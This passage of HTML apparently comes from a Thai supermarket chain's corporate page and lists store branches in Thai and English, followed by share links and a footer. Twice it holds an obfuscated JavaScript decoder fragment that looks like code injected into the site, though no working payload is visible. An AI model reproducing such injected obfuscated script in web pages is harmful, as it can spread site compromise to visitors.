<td>The Walk Ratchaphruek</td>
</tr>
<tr>
<td>เบลล์ แกรนด์ พระราม 9</td>
<td>Belle Grand Rama 9</td>
</tr>
<tr>
<td>ศาลายา</td>
<td>Salaya</td>
</tr>
<tr>
<td>เมเจอร์ปิ่นเกล้า</td>
<td>Major Pinklao</td>
</tr>
<tr>
<td>เดอะโฟร์ทสายสี่</td>
<td>The Fourth Sai 4</td>
</tr>
<tr>
<td>เดอะไนน์ ติวานนท์</td>
<td>The Nine Tiwanon</td>
</tr>
<tr>
<td>บุญถาวร</td>
<td>Boonthawon</td>
</tr>
<tr>
<td>มหาชัย</td>
<td>Mahachai</td>
</tr>
<tr>
<td>กรุงเทพกรีฑา</td>
<td>Krungthep Kreetha</td>
</tr>
<tr>
<td>เซ็นทรัล ศรีราชา</td>
<td>Central Sriracha</td>
</tr>
<tr>
<td>เซ็นทรัล อยุธยา</td>
<td>Central Ayutthaya</td>
</tr>
<tr>
<td>แจ๊ส กรีน วิลเลจ</td>
<td>Jas Green Village Kubon</td>
</tr>
<tr>
<td>นครราชศรีมา</td>
<td>Nakornratchasrima</td>
</tr>
<tr>
<td>สายไหม อเวนิว</td>
<td>Saimai Avenue</td>
</tr>
<tr>
<td>โรบินสัน บ้านฉาง</td>
<td>Robinson Bangchang</td>
</tr>
<tr>
<td>เอกมัย</td>
<td>Ekkamai</td>
</tr>
<tr>
<td>พัฒนาการ 30</td>
<td>Phattanakarn 30</td>
</tr>
<tr>
<td>เซ็นทรัล จันทบุรี</td>
<td>Central Chantaburi</td>
</tr>
<tr>
<td>โรบินสัน ถลาง</td>
<td>Robinson Thalang</td>
</tr>
<tr>
<td>หนองหาน</td>
<td>Nonghan</td>
</tr>
<tr>
<td>พิจิตร</td>
<td>Pichit</td>
</tr>
<tr>
<td>พะเยา</td>
<td>Phayao</td>
</tr>
<tr>
<td>สิงห์บุรี</td>
<td>Singhaburi</td>
</tr>
<tr>
<td>พล ขอนแก่น</td>
<td>Phon Khonkhaen</td>
</tr>
<tr>
<td>ชิดลม</td>
<td>Chidlom</td>
</tr>
<tr>
<td>เซ็นทรัลเวิล์ด</td>
<td>Central World</td>
</tr>
<tr>
<td>พัทยาบีช</td>
<td>Pattaya Beach</td>
</tr>
<tr>
<td>เซ็นทรัล ภูเก็ต</td>
<td>Central Phuket</td>
</tr>
<tr>
<td>เซ็นทรัล เชียงใหม่</td>
<td>Central Chiangmai</td>
</tr>
<tr>
<td>เดอะ คริสตัล</td>
<td>The Crystal</td>
</tr>
<tr>
<td>อีสวิลล์</td>
<td>Central EastVille</td>
</tr>
<tr>
<td>บางนา</td>
<td>Central Bangna</td>
</tr>
<tr>
<td>ภูเก็ตฟอเรสต้า</td>
<td>Phuket Floresta</td>
</tr>
<tr>
<td>ปอร์ โต เดอ ภูเก็ต</td>
<td>Porto De Phuket</td>
</tr>
<tr>
<td>เซ็นทรัล สมุย</td>
<td>Central Samui</td>
</tr>
<tr>
<td>ลาดพร้าว</td>
<td>Central Ladprao</td>
</tr>
<tr>
<td>พระราม 2</td>
<td>Central Rama 2</td>
</tr>
<tr>
<td>สุขุมวิท 39</td>
<td>Sukhumvit 39</td>
</tr>
<tr>
<td>เซ็นทรัล ป่าตอง</td>
<td>Central Patong</td>
</tr>
<tr>
<td>ท็อปส์ ออนไลน์</td>
<td>Tops Online</td>
</tr>
<tr>
<td>เทอร์มนอล21 พระราม 3</td>
<td>Terminal 21 Rama III</td>
</tr>
</tbody>
</table>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
<ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fcorporate.tops.co.th%2Funcategorized%2F%25e0%25b8%2597%25e0%25b9%2587%25e0%25b8%25ad%25e0%25b8%259b%25e0%25b8%25aa%25e0%25b9%258c%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2582%25e0%25b8%25b2%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a3%25e0%25b9%2588%25e0%25b8%25a7%25e0%25b8%25a1%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%25b2%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fcorporate.tops.co.th%2Funcategorized%2F%25e0%25b8%2597%25e0%25b9%2587%25e0%25b8%25ad%25e0%25b8%259b%25e0%25b8%25aa%25e0%25b9%258c%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2582%25e0%25b8%25b2%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a3%25e0%25b9%2588%25e0%25b8%25a7%25e0%25b8%25a1%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%25b2%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook icon</title><path d="M23.9981 11.9991C23.9981 5.37216 18.626 0 11.9991 0C5.37216 0 0 5.37216 0 11.9991C0 17.9882 4.38789 22.9522 10.1242 23.8524V15.4676H7.07758V11.9991H10.1242V9.35553C10.1242 6.34826 11.9156 4.68714 14.6564 4.68714C15.9692 4.68714 17.3424 4.92149 17.3424 4.92149V7.87439H15.8294C14.3388 7.87439 13.8739 8.79933 13.8739 9.74824V11.9991H17.2018L16.6698 15.4676H13.8739V23.8524C19.6103 22.9522 23.9981 17.9882 23.9981 11.9991Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fcorporate.tops.co.th%2Funcategorized%2F%25e0%25b8%2597%25e0%25b9%2587%25e0%25b8%25ad%25e0%25b8%259b%25e0%25b8%25aa%25e0%25b9%258c%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2582%25e0%25b8%25b2%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a3%25e0%25b9%2588%25e0%25b8%25a7%25e0%25b8%25a1%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%25b2%2F&text=%E0%B8%97%E0%B9%87%E0%B8%AD%E0%B8%9B%E0%B8%AA%E0%B9%8C%E0%B8%AA%E0%B8%B2%E0%B8%82%E0%B8%B2%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A3%E0%B9%88%E0%B8%A7%E0%B8%A1%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B8%81%E0%B8%B2%E0%B8%A3" data-href="https://twitter.com/share?url=https%3A%2F%2Fcorporate.tops.co.th%2Funcategorized%2F%25e0%25b8%2597%25e0%25b9%2587%25e0%25b8%25ad%25e0%25b8%259b%25e0%25b8%25aa%25e0%25b9%258c%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2582%25e0%25b8%25b2%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a3%25e0%25b9%2588%25e0%25b8%25a7%25e0%25b8%25a1%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%25b2%2F&text=%E0%B8%97%E0%B9%87%E0%B8%AD%E0%B8%9B%E0%B8%AA%E0%B9%8C%E0%B8%AA%E0%B8%B2%E0%B8%82%E0%B8%B2%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A3%E0%B9%88%E0%B8%A7%E0%B8%A1%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B8%81%E0%B8%B2%E0%B8%A3" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" fill="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Twitter icon</title><path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fcorporate.tops.co.th%2Funcategorized%2F%25e0%25b8%2597%25e0%25b9%2587%25e0%25b8%25ad%25e0%25b8%259b%25e0%25b8%25aa%25e0%25b9%258c%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2582%25e0%25b8%25b2%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a3%25e0%25b9%2588%25e0%25b8%25a7%25e0%25b8%25a1%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%25b2%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fcorporate.tops.co.th%2Funcategorized%2F%25e0%25b8%2597%25e0%25b9%2587%25e0%25b8%25ad%25e0%25b8%259b%25e0%25b8%25aa%25e0%25b9%258c%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2582%25e0%25b8%25b2%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a3%25e0%25b9%2588%25e0%25b8%25a7%25e0%25b8%25a1%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%25b2%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" fill="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>LINE icon</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul>			</div>
		
	    	</article>                                            <br/><br/>                                            <div class="related-posts"><h4>Related Articles</h4><ul><li><a href="https://corporate.tops.co.th/uncategorized/contact-%e0%b8%aa%e0%b8%b2%e0%b8%82%e0%b8%b2%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%97%e0%b8%b3-customised-cake/" title="Contact สาขาเพื่อสั่งทำ Customised Cake"><div><img src="" alt="Contact สาขาเพื่อสั่งทำ Customised Cake" /></div><h3>Contact สาขาเพื่อสั่งทำ Customised Cake</h3></a></li><li><a href="https://corporate.tops.co.th/uncategorized/hot-beverage-fair-tops-daily/" title="Hot Beverage Fair &#8211; Tops Daily"><div><img src="" alt="Hot Beverage Fair &#8211; Tops Daily" /></div><h3>Hot Beverage Fair &#8211; Tops Daily</h3></a></li><li><a href="https://corporate.tops.co.th/uncategorized/%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b2%e0%b8%82%e0%b8%b2-looks-%e0%b8%ab%e0%b8%b2%e0%b8%94%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88/" title="เปิดสาขา LOOKS หาดใหญ่"><div><img src="" alt="เปิดสาขา LOOKS หาดใหญ่" /></div><h3>เปิดสาขา LOOKS หาดใหญ่</h3></a></li><li><a href="https://corporate.tops.co.th/uncategorized/coupon-next-purchase-70-baht-when-purchase-dtac-sim-tourist-349-599-baht-at-tops-daily-1-jan-2024-29-feb-2024/" title="Coupon Next Purchase 70 Baht when purchase DTAC SIM Tourist 349, 599 Baht at Tops daily : 1 Jan 2024 &#8211; 29 Feb 2024"><div><img src="" alt="Coupon Next Purchase 70 Baht when purchase DTAC SIM Tourist 349, 599 Baht at Tops daily : 1 Jan 2024 &#8211; 29 Feb 2024" /></div><h3>Coupon Next Purchase 70 Baht when purchase DTAC SIM Tourist 349, 599 Baht at Tops daily : 1 Jan 2024 &#8211; 29 Feb 2024</h3></a></li></ul></div><script type="text/javascript">(function() { jQuery(function($) { $(".related-posts li").matchHeight(); }); })();</script>    									</div>
    								</div>
    							</div>
                                    							<div class="wpb_column vc_column_container vc_col-sm-3">
    								<div class="vc_column-inner ">
    									<div class="wpb_wrapper">
                                            <div class="wpb_widgetised_column wpb_content_element">
                                              <div class="wpb_wrapper">
                                                                                                            
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			
		</div>
	</div>
                                                                                                  </div>
                                            </div>
    									</div>
    								</div>
   								 </div>
                                     						</div>
    					</div>
                    </div>
                    </div>
	
		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
                            <div style="background-color: #ffffff;height: 1px" class="footer_top_border "></div>
            			<div class="footer_top footer_top_full">
										<div id="text-4" class="widget widget_text">			<div class="textwidget"><div      class="vc_row wpb_row section vc_row-fluid  food-retail" style='background-color:#272727; text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<a href="https://corporate.tops.co.th/" target="_blank" rel="noopener"><div class="vc_single_image-wrapper   vc_box_border_grey"><img width="177" height="108" src="https://corporate.tops.co.th/wp-content/uploads/2016/09/logo_cfr.png" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" /></div></a>
		</div>
	</div>
	<div class="vc_empty_space"  style="height: 50px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

<div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="col-join wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3>Corporation Information</h3>
<ul>
<li><a href="https://corporate.tops.co.th/our-exclusive/" target="_blank" rel="noopener">Exclusive Brands</a></li>
<li><a href="https://corporate.tops.co.th/whistle-blowing-complaints/" target="_blank" rel="noopener">Whistle-blowing &amp; Complaints</a></li>
<li><a href="https://corporate.tops.co.th/pdpa/">Privacy Policy</a></li>
<li><a href="https://corporate.tops.co.th/pdpa/privacy-policy/cookie?lang=en">Cookie Policy</a></li>
</ul>
<p><!--




<ul>
 	



<li><a href="https://goo.gl/forms/VOU6CR1wxTquYZRI3" target="_blank" rel="noopener">Careers</a></li>




 	



<li><a href="https://corporate.tops.co.th/own-brand/" target="_blank" rel="noopener">Own Brands</a></li>




 	



<li><a href="https://corporate.tops.co.th/our-exclusive/" target="_blank" rel="noopener">Exclusive Brands</a></li>




 	



<li><a href="https://corporate.tops.co.th/th/contact/" target="_blank" rel="noopener">Contact Us</a></li>




 	



<li><a href="https://corporate.tops.co.th/whistle-blowing-complaints/" target="_blank" rel="noopener">Whistle-blowing &amp; Complaints</a></li>




 	



<li><a href="https://corporate.tops.co.th/pdpa/privacy-policy/cookie?lang=en">Cookie Policy</a></li>




</ul>




--></p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 50px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div><div class="col-links wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3><a title="Tops online" href="https://www.tops.co.th" target="_blank" rel="noopener">Shop online</a></h3>
<ul>
<li><a href="https://www.tops.co.th/en/" target="_blank" rel="noopener">Register</a></li>
<li><a href="https://www.tops.co.th/en/help?topic=how_to_shop" target="_blank" rel="noopener">How to shop</a></li>
<li><a href="https://www.tops.co.th/en/help?topic=shipping_and_delivery" target="_blank" rel="noopener">Shipping</a></li>
<li><a href="https://www.tops.co.th/en/contact" target="_blank" rel="noopener">Contact Tops</a></li>
<li><a href="https://www.tops.co.th/en/promotion" target="_blank" rel="noopener">Promotion Items</a></li>
<li><a href="https://www.tops.co.th/en/fresh-food-bakery" target="_blank" rel="noopener">Fresh food</a></li>
<li><a href="https://www.tops.co.th/en/mom-and-kids" target="_blank" rel="noopener">Product for Mother</a></li>
<li><a href="https://www.tops.co.th/en/health-and-beauty-care/health-and-supplement" target="_blank" rel="noopener">Product for Man</a></li>
<li><a href="https://www.tops.co.th/en/household-and-pet" target="_blank" rel="noopener">Household Products</a></li>
<li><a href="https://www.tops.co.th/en/health-and-beauty-care" target="_blank" rel="noopener">Health and Beauty Products</a></li>
</ul>

		</div> 
	</div> </div></div></div><div class="col-business wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 class="test">Our Business</h3>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 15px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><a href="https://fb.me/TopsThailand" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/tops.png" alt="Tops Logo" width="72" height="72" /></a> <a href="https://fb.me/TopsdailyThailand" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/daily.png" alt="TopsDaily Logo" width="72" height="72" /></a> <a href="https://fb.me/TopsFoodHall" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/foodhall.png" alt="FoodHall Logo" width="72" height="72" /></a> <a href="https://fb.me/TopsFoodHall" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/finefood.png" alt="FineFood Logo" width="72" height="72" /></a> <!-- <a href="https://fb.me/TopsThailand" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/topsclub.png" alt="logo_tops-club" width="72" height="72" /></a> <a href="https://www.familymart.co.th" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="https://corporate.tops.co.th/wp-content/uploads/2016/09/familymart-logo.png" alt="FamilyMart Logo" width="72" height="72" /></a> --><a href="https://www.matsumotokiyoshi.co.th/" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/matsu.png" alt="Matsukiyo Logo" width="72" height="72" /></a></p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 50px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Call center : 02-660-1000<br />
Delivery time : 9.00 A.M. &#8211; 10.00 P.M.</p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 15px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><span data-type="normal" data-hover-icon-color="#9f9f9f" class="qode_icon_shortcode  q_font_awsome_icon fa-1x  " style="margin: 0 25px 15px 0; "><a itemprop="url" href="https://www.facebook.com/TopsThailand/" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-facebook qode_icon_element" style="font-size: 36px;color: #9f9f9f;" ></i></a></span> <span data-type="normal" data-hover-icon-color="#9f9f9f" class="qode_icon_shortcode  q_font_awsome_icon fa-1x  " style="margin: 0 25px 15px 0; "><a itemprop="url" href="https://www.instagram.com/topsthailand/" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-instagram qode_icon_element" style="font-size: 36px;color: #9f9f9f;" ></i></a></span> <span data-type="normal" data-hover-icon-color="#9f9f9f" class="qode_icon_shortcode  q_font_awsome_icon fa-1x  " style="margin: 0 25px 15px 0; "><a itemprop="url" href="https://www.youtube.com/channel/UCJEGhyrKh31nxOJxgMohdsQ" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-youtube qode_icon_element" style="font-size: 36px;color: #9f9f9f;" ></i></a></span> <span class="qode_icon_shortcode" style="margin: 0 25px 15px 0;" data-type="normal" data-hover-icon-color="#9f9f9f"><a href="https://lin.ee/mmBOvPl" target="_blank" rel="noopener"><img decoding="async" src="https://corporate.tops.co.th/wp-content/uploads/2016/09/line-logo.png" width="36" /></a></span> <span data-type="normal" data-hover-icon-color="#9f9f9f" class="qode_icon_shortcode  q_font_awsome_icon fa-1x  " style="margin: 0 25px 15px 0; "><a itemprop="url" href="https://www.twitter.com/TopsThailand" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-twitter qode_icon_element" style="font-size: 36px;color: #9f9f9f;" ></i></a></span> <span class="qode_icon_shortcode" style="margin: 0 25px 15px 0;" data-type="normal" data-hover-icon-color="#9f9f9f"><a href="https://www.tiktok.com/@topsthailand" target="_blank" rel="noopener"><img decoding="async" src="https://corporate.tops.co.th/wp-content/uploads/2016/09/tiktok-logo.png" width="36" /></a></span></p>

		</div> 
	</div> </div></div></div></div></div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>

		</div> 
	</div> </div></div></div></div></div>
<ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fcorporate.tops.co.th%2Funcategorized%2F%25e0%25b8%2597%25e0%25b9%2587%25e0%25b8%25ad%25e0%25b8%259b%25e0%25b8%25aa%25e0%25b9%258c%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2582%25e0%25b8%25b2%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a3%25e0%25b9%2588%25e0%25b8%25a7%25e0%25b8%25a1%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%25b2%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fcorporate.tops.co.th%2Funcategorized%2F%25e0%25b8%2597%25e0%25b9%2587%25e0%25b8%25ad%25e0%25b8%259b%25e0%25b8%25aa%25e0%25b9%258c%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2582%25e0%25b8%25b2%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a3%25e0%25b9%2588%25e0%25b8%25a7%25e0%25b8%25a1%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%25b2%2F" class="seed-social-btn" target="seed-social" rel="noopener"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook icon</title><path d="M23.9981 11.9991C23.9981 5.37216 18.626 0 11.9991 0C5.37216 0 0 5.37216 0 11.9991C0 17.9882 4.38789 22.9522 10.1242 23.8524V15.4676H7.07758V11.9991H10.1242V9.35553C10.1242 6.34826 11.9156 4.68714 14.6564 4.68714C15.9692 4.68714 17.3424 4.92149 17.3424 4.92149V7.87439H15.8294C14.3388 7.87439 13.8739 8.79933 13.8739 9.74824V11.9991H17.2018L16.6698 15.4676H13.8739V23.8524C19.6103 22.9522 23.9981 17.9882 23.9981 11.9991Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fcorporate.tops.co.th%2Funcategorized%2F%25e0%25b8%2597%25e0%25b9%2587%25e0%25b8%25ad%25e0%25b8%259b%25e0%25b8%25aa%25e0%25b9%258c%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2582%25e0%25b8%25b2%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a3%25e0%25b9%2588%25e0%25b8%25a7%25e0%25b8%25a1%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%25b2%2F&text=%E0%B8%97%E0%B9%87%E0%B8%AD%E0%B8%9B%E0%B8%AA%E0%B9%8C%E0%B8%AA%E0%B8%B2%E0%B8%82%E0%B8%B2%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A3%E0%B9%88%E0%B8%A7%E0%B8%A1%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B8%81%E0%B8%B2%E0%B8%A3" data-href="https://twitter.com/share?url=https%3A%2F%2Fcorporate.tops.co.th%2Funcategorized%2F%25e0%25b8%2597%25e0%25b9%2587%25e0%25b8%25ad%25e0%25b8%259b%25e0%25b8%25aa%25e0%25b9%258c%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2582%25e0%25b8%25b2%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a3%25e0%25b9%2588%25e0%25b8%25a7%25e0%25b8%25a1%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%25b2%2F&text=%E0%B8%97%E0%B9%87%E0%B8%AD%E0%B8%9B%E0%B8%AA%E0%B9%8C%E0%B8%AA%E0%B8%B2%E0%B8%82%E0%B8%B2%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A3%E0%B9%88%E0%B8%A7%E0%B8%A1%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B8%81%E0%B8%B2%E0%B8%A3" class="seed-social-btn" target="seed-social" rel="noopener"><svg class="ss-twitter" role="img" width="24" height="24" fill="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Twitter icon</title><path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fcorporate.tops.co.th%2Funcategorized%2F%25e0%25b8%2597%25e0%25b9%2587%25e0%25b8%25ad%25e0%25b8%259b%25e0%25b8%25aa%25e0%25b9%258c%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2582%25e0%25b8%25b2%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a3%25e0%25b9%2588%25e0%25b8%25a7%25e0%25b8%25a1%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%25b2%2F" 